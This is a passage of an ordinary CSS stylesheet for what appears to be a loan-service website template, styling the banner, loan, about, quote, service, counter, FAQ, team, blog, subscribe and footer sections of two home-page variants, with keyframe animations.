  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:hover:before {
  width: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  line-height: 45px;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call:hover {
  background-color: var(--mainColor);
}

@-webkit-keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

@keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

/*-- End Banner --*/
/*-- Loan --*/
.five-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

.five-loan-area .three-section-title p {
  color: #c2d1db;
}

.five-loan-area .loan-item i {
  font-size: 50px !important;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 35px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.five-loan-area .loan-item a i {
  font-size: 17px !important;
  -webkit-text-fill-color: unset;
}

.five-loan-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #9fb0d9;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid var(--whiteColor);
  position: relative;
  margin: 3px;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- About --*/
.five-about-area {
  padding-top: 100px;
}

.five-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.five-about-area .about-img img:nth-child(1) {
  -webkit-animation: five-about-ani 10s infinite linear;
          animation: five-about-ani 10s infinite linear;
}

.five-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -40px;
  top: unset;
  z-index: -1;
  bottom: -5px;
}

@-webkit-keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

/*-- End About --*/
/*-- Quote --*/
.five-quote-area {
  padding-left: 70px;
  padding-right: 70px;
}

.five-quote-area .three-section-title {
  text-align: left;
  margin-bottom: 0;
}

.five-quote-area .three-section-title .sub-title {
  font-size: 15px;
}

.five-quote-area .three-section-title h2 {
  font-size: 27px;
  color: var(--whiteColor);
}

.five-quote-area .quote-wrap {
  background-color: var(--blackColor);
  padding-top: 55px;
  padding-bottom: 55px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 4px 0 0 4px;
}

.five-quote-area .quote-wrap .quote-btn {
  text-align: right;
}

.five-quote-area .quote-wrap .quote-btn a {
  display: inline-block;
  font-size: 16px;
  padding: 12px 25px 14px 25px;
  border-radius: 50px;
  overflow: hidden;
  text-align: center;
}

.five-quote-area .quote-wrap .quote-btn a i {
  display: inline-block;
  font-size: 21px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
  background-color: transparent;
  margin-right: 10px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50px;
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover:before {
  width: 0;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-quote-area .quote-img {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
  position: relative;
}

.five-quote-area .quote-img img {
  position: absolute;
  bottom: 0;
  right: 18px;
}

/*-- End Quote --*/
/*-- Service --*/
.five-service-area {
  background-color: #f3fcf4;
}

.five-service-area .three-section-title h2 {
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
}

.five-service-area .service-item {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  padding: 50px 50px 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-service-area .service-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.five-service-area .service-item .service-img {
  margin-bottom: 35px;
}

.five-service-area .service-item h3 {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
}

.five-service-area .service-item p {
  margin-bottom: 17px;
}

.five-service-area .service-item ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.five-service-area .service-item ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 14px;
  font-size: 16px;
  color: #1a1b1e;
}

.five-service-area .service-item ul li:last-child {
  margin-bottom: 0;
}

.five-service-area .service-item ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: var(--mainColor);
  background-color: #dcf7e4;
  text-align: center;
  border-radius: 50%;
  font-size: 18px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.five-service-area .service-item .cmn-banner-btn i {
  top: 4px;
  margin-right: 0;
}

.five-service-area .service-item .service-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  display: inline-block;
  background-color: #e7faf1;
  color: var(--mainColor);
}

.five-service-area .service-item .service-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.five-service-area .service-item .service-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
}

/*-- End Service --*/
/*-- Step --*/
.five-step-area {
  background-image: unset;
}

.five-step-area:before {
  display: none;
}

.five-step-area .three-section-title h2 {
  color: var(--blackColor);
}

.five-step-area .three-section-title p {
  color: #777777;
}

.five-step-area .step-item {
  -webkit-box-shadow: 0px 0px 45px 0px #dddddd96;
          box-shadow: 0px 0px 45px 0px #dddddd96;
  margin-bottom: 30px;
}

/*-- End Step --*/
/*-- Team --*/
.five-team-area {
  background-color: #f2fcf3;
  position: relative;
}

.five-team-area .team-shape {
  position: absolute;
  top: 0;
  right: 0;
}

/*-- End Team --*/
/*-- Counter --*/
.five-counter-area .counter-item {
  margin-bottom: 30px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  text-align: center;
  position: relative;
  padding: 35px 25px 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-counter-area .counter-item:hover {
  margin-top: 15px;
}

.five-counter-area .counter-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 3px;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 70px;
  margin-bottom: 10px;
}

.five-counter-area .counter-item span {
  display: block;
  font-size: 17px;
  color: #1b2b37;
}

.five-counter-area .counter-two {
  margin-top: 15px;
}

.five-counter-area .counter-two:hover {
  margin-top: 0;
}

/*-- End Counter --*/
/*-- FAQ --*/
.five-faq-area .faq-content .accordion li {
  background-color: #f5f5f5;
}

.five-faq-area .faq-content .accordion li a {
  color: #1a1b1e;
}

/*-- End FAQ --*/
/*-- Loan --*/
.five-loan-area {
  padding-bottom: 70px;
}

/*-- End Loan --*/
/*-- Lover --*/
.five-lover-area .three-section-title h2 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.five-lover-area .lover-item {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 70px;
}

.five-lover-area .lover-item:hover {
  background-color: #f7f7f7;
}

.five-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.five-lover-area .lover-item ul li .lover-content {
  position: relative;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img {
  position: absolute;
  bottom: -80px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img img {
  border-radius: 50%;
  border: 5px solid #ffffff;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon {
  position: absolute;
  top: -10px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon i {
  display: inline-block;
  color: #b2ebd4;
  font-size: 45px;
}

/*-- End Lover --*/
/*-- Blog --*/
.five-blog-area {
  background-color: #dcf8ef;
}

.five-blog-area .one-section-title h2 {
  font-size: 40px;
}

.five-blog-area .blog-item .blog-bottom ul li i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.five-subscribe-area {
  background-color: #15d1a5;
  padding-bottom: 0;
}

.five-subscribe-area .subscribe-wrap {
  padding-top: 50px;
  padding-bottom: 60px;
  padding-left: 0;
  padding-right: 0;
  background-image: unset;
  text-align: left;
}

.five-subscribe-area .subscribe-wrap:before {
  display: none;
}

.five-subscribe-area .subscribe-wrap h2 {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
  border: 1px solid transparent;
  outline: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
  width: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover {
  color: #fff;
  background-color: var(--mainColor);
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  background: #000;
}

.five-subscribe-area .subscribe-wrap .sub-img {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.five-footer-area {
  background-image: url("../img/home-five/footer-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.five-footer-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .96;
}

.five-footer-area .footer-item {
  position: relative;
}

.five-footer-area .footer-item .footer-logo p {
  color: #777777;
}

.five-footer-area .footer-item .footer-logo ul li a {
  color: var(--mainColor);
  border: 1px solid var(--mainColor);
}

.five-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-footer-area .footer-item .footer-quick h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-quick ul li a {
  color: #777777;
}

.five-footer-area .footer-item .footer-address h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-address .form-group .form-control {
  background-color: var(--whiteColor);
  border: 1px solid #ababab;
}

.five-footer-area .footer-item .footer-address .footer-form-btn {
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-footer-area .footer-item .footer-address .footer-form-btn:hover {
  background: var(--blackColor);
}

.five-footer-area .copyright-area {
  border-top: 1px solid #e6e6e6;
  position: relative;
}

.five-footer-area .copyright-area .copyright-item p {
  color: #777777;
}

.five-footer-area .copyright-area .copyright-item p a {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Five CSS -----*/
/*----- Home Six CSS -----*/
/*-- Banner --*/
.six-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  height: 850px;
}

.six-banner-area .banner-img {
  position: absolute;
  top: 45px;
  left: -100px;
  max-width: 960px;
}

.six-banner-area .banner-content {
  position: relative;
  z-index: 1;
  max-width: 500px;
}

.six-banner-area .banner-content h1 {
  font-size: 70px;
  font-weight: 700;
  margin-bottom: 0;
}

.six-banner-area .banner-content h1 span {
  font-weight: 500;
  font-size: 70px;
}

.six-banner-area .banner-content ul {
  margin-top: 20px;
}

.six-banner-area .banner-content ul span {
  margin-left: 2px;
}

/*-- End Banner --*/
/*-- Quote --*/
.six-quote-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding-top: 50px;
  padding-bottom: 55px;
}

.six-quote-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .90;
}

.six-quote-area .quote-wrap {
  background-color: unset;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
  position: relative;
  z-index: 1;
}

.six-quote-area .quote-content {
  position: relative;
  z-index: 1;
}

/*-- End Quote --*/
/*-- Loan --*/
.six-loan-area {
  background-color: var(--whiteColor);
}

.six-loan-area .loan-item {
  background-color: #dcf7ea;
}

.six-loan-area .loan-item i {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.six-loan-area .loan-item h3 {
  color: #08104d;
}

.six-loan-area .loan-item p {
  color: #667c71;
}

.six-loan-area .loan-item a {
  color: #13cc70;
}

.six-loan-area .loan-item:hover {
  background-color: #13cc70;
}

.six-loan-area .loan-item:hover i {
  color: var(--whiteColor);
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover h3 {
  color: var(--whiteColor);
}

.six-loan-area .loan-item:hover p {
  color: #d5ffea;
}

.six-loan-area .loan-item:hover a {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover a i {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .owl-theme .owl-dots .owl-dot span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  background-color: #13cc70;
}

/*-- End Loan --*/
/*-- About --*/
.six-about-area {
  padding-top: 20px;
}

.six-about-area .about-shape {
  position: absolute;
  top: 0;
  left: 0;
}

.six-about-area .about-img img:nth-child(1) {
  position: relative;
}

.six-about-area .about-img img:nth-child(2) {
  left: unset;
  right: 0;
  bottom: 0;
  z-index: 1;
}

/*-- End About --*/
/*-- Contact --*/
.six-contact-area .contact-content {
  position: relative;
  top: 100px;
  background-color: #fefefe;
}

.six-contact-area .contact-content .three-section-title {
  margin-left: 0;
}

.six-contact-area .contact-content .three-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.six-contact-area .contact-content .form-group .form-control {
  border: 1px solid #d8d8d8;
}

.six-contact-area .contact-content .form-group .form-control:focus {
  border: 1px solid #d8d8d8;
}

/*-- End Contact --*/
/*-- Counter --*/
.six-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #f9f9f9;
  padding-top: 200px;
}

.six-counter-area .counter-item {
  position: relative;
  margin-bottom: 20px;
}

.six-counter-area .counter-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.six-counter-area .counter-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
}

.six-counter-area .counter-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 55%;
          flex: 0 0 55%;
  max-width: 55%;
  margin-left: 10px;
}

.six-counter-area .counter-item .progress {
  width: 100px;
  height: 100px;
  line-height: 100px;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  position: relative;
  display: inline-block;
}

.six-counter-area .counter-item .progress:after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 7px solid #dccec0;
  position: absolute;
  top: 0;
  left: 0;
}

.six-counter-area .counter-item .progress > span {
  width: 50%;
  height: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  z-index: 1;
}

.six-counter-area .counter-item .progress .progress-left {
  left: 0;
}

.six-counter-area .counter-item .progress .progress-bar {
  width: 100%;
  height: 100%;
  background: none;
  border-width: 7px;
  border-style: solid;
  position: absolute;
  top: 0;
}

.six-counter-area .counter-item .progress .progress-left .progress-bar {
  left: 100%;
  border-top-right-radius: 80px;
  border-bottom-right-radius: 80px;
  border-left: 0;
  -webkit-transform-origin: center left;
          transform-origin: center left;
}

.six-counter-area .counter-item .progress .progress-right {
  right: 0;
}

.six-counter-area .counter-item .progress .progress-right .progress-bar {
  left: -100%;
  border-top-left-radius: 80px;
  border-bottom-left-radius: 80px;
  border-right: 0;
  -webkit-transform-origin: center right;
          transform-origin: center right;
  -webkit-animation: loading-1 1.8s linear forwards;
          animation: loading-1 1.8s linear forwards;
}

.six-counter-area .counter-item .progress .progress-value {
  width: 90%;
  height: 90%;
  border-radius: 50%;
  background: transparent;
  font-size: 24px;
  color: #fff;
  line-height: 135px;
  text-align: center;
  position: absolute;
  top: 5%;
  left: 5%;
}

.six-counter-area .counter-item .progress .progress-value i {
  display: inline-block;
  color: #262424;
  font-size: 48px;
  position: relative;
  top: -10px;
}

.six-counter-area .counter-item .progress.blue .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.blue .progress-left .progress-bar {
  -webkit-animation: loading-2 1.5s linear forwards 1.8s;
          animation: loading-2 1.5s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.yellow .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.yellow .progress-left .progress-bar {
  -webkit-animation: loading-3 1s linear forwards 1.8s;
          animation: loading-3 1s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.pink .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.pink .progress-left .progress-bar {
  -webkit-animation: loading-4 0.4s linear forwards 1.8s;
          animation: loading-4 0.4s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.green .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.green .progress-left .progress-bar {
  -webkit-animation: loading-5 1.2s linear forwards 1.8s;
          animation: loading-5 1.2s linear forwards 1.8s;
}

@-webkit-keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@-webkit-keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@-webkit-keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@-webkit-keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@-webkit-keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@media only screen and (max-width: 990px) {
  .six-counter-area .counter-item .progress {
    margin-bottom: 20px;
  }
}

.six-counter-area .counter-item .progress-content {
  display: inline-block;
}

.six-counter-area .counter-item .progress-content h3 {
  font-weight: 600;
  font-size: 35px;
  color: #262424;
  margin-bottom: 0px;
}

.six-counter-area .counter-item .progress-content p {
  margin-bottom: 0;
  color: #262424;
  font-size: 17px;
  text-transform: uppercase;
}

/*-- End Counter --*/
/*-- Step --*/
.six-step-area .three-section-title h2 {
  max-width: 470px;
  margin-left: auto;
  margin-right: auto;
}

.six-step-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Step --*/
/*-- Nearly --*/
.six-nearly-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.six-nearly-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .90;
}

.six-nearly-area .three-section-title h2 {
  color: var(--blackColor);
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}

.six-nearly-area .nearly-content {
  background-color: var(--whiteColor);
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-content .nav-tabs {
  border-bottom: 1px solid #f3f3f3;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 55px;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default {
  font-weight: 500;
  font-size: 18px;
  color: #a6a6a6;
  font-family: "Montserrat", sans-serif;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #a6a6a6;
  display: inline-block;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default:last-child {
  border-right: 0;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default.active {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-nearly-area .nearly-content .tab-content {
  padding-left: 55px;
  padding-top: 25px;
  padding-right: 100px;
  padding-bottom: 40px;
}

.six-nearly-area .nearly-content .tab-content h3 {
  font-weight: 600;
  font-size: 20px;
  color: #1b2b37;
  margin-bottom: 10px;
}

.six-nearly-area .nearly-content .tab-content p {
  margin-bottom: 15px;
}

.six-nearly-area .nearly-content .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.six-nearly-area .nearly-content .tab-content ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 15px;
  color: #1a1b1e;
}

.six-nearly-area .nearly-content .tab-content ul li:last-child {
  margin-bottom: 0;
}

.six-nearly-area .nearly-content .tab-content ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  text-align: center;
  color: var(--mainColor);
  background-color: #dcf7e2;
  margin-right: 5px;
  font-size: 18px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
  margin-right: 10px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn:before {
  border-radius: 50px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn {
  display: inline-block;
  color: var(--mainColor);
  background-color: #e7f9ec;
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.six-nearly-area .nearly-img {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-img img {
  display: none;
}

/*-- End Nearly --*/
/*-- Team --*/
.six-team-area .team-item {
  padding: 0;
}

.six-team-area .team-item:hover .team-bottom h3:before {
  opacity: 1;
}

.six-team-area .team-item img {
  margin-bottom: 0;
  width: 100%;
  border-radius: 0;
  height: auto;
}

.six-team-area .team-item .team-bottom {
  padding: 25px 25px 25px;
}

.six-team-area .team-item .team-bottom h3:before {
  width: 50px;
  height: 3px;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  top: -25px;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Team --*/
/*-- Loan --*/
.seven-loan-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.seven-loan-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .80;
}

.seven-loan-area .three-section-title h2 {
  color: var(--whiteColor);
  position: relative;
}

/*-- End Loan --*/
/*-- FAQ --*/
.six-faq-area .faq-shape {
  position: absolute;
  top: 100px;
  right: 0;
}

.six-faq-area .faq-img {
  position: relative;
  margin-bottom: 30px;
}

.six-faq-area .faq-img img:nth-child(1) {
  position: relative;
}

.six-faq-area .faq-img img:nth-child(2) {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.six-faq-area .faq-img img:nth-child(3) {
  position: absolute;
  right: 0;
  bottom: 0;
}

.six-faq-area .faq-content {
  margin-left: 0;
}

/*-- End FAQ --*/
/*-- Lover --*/
.six-lover-area .three-section-title {
  margin-bottom: 35px;
}

.six-lover-area .lover-item {
  margin-bottom: 30px;
  margin-top: 15px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot span {
